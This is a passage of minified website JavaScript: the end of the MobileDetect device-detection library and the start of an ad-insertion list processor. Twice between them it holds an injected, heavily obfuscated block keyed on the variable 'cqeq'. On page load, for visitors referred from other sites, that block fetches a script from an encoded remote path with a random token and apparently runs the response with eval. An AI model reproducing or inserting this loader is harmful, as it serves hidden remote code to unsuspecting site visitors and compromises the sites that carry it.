)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_lists=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else 